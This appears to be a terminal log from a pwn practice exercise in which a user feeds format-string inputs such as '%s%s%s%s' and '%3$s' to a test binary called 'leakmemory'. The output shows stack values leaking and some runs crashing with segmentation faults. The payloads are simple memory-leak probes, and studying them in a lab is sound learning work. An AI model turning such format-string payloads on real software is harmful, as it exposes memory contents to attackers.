 noname@noname-virtual-machine:~/Desktop/PwnTest$ ./leakmemory
%s%s%s%s
00000001.22222222.ffffffff.%s%s%s%s
段错误 (核心已转储)
noname@noname-virtual-machine:~/Desktop/PwnTest$ ./leakmemory
%3$s
00000001.22222222.ffffffff.%3$s
��/.noname@noname-virtual-machine:~/Desktop/PwnTest$ ./leakmemory
%2$s
00000001.22222222.ffffffff.%2$s
noname@noname-virtual-machine:~/Desktop/PwnTest$ ./leakmemory
%s
00000001.22222222.ffffffff.%s
%snoname@noname-virtual-machine:~/Desktop/PwnTest$ ./leakmemory
%4$s
00000001.22222222.ffffffff.%4$s
段错误 (核心已转储)
noname@noname-virtual-machine:~/Desktop/PwnTest$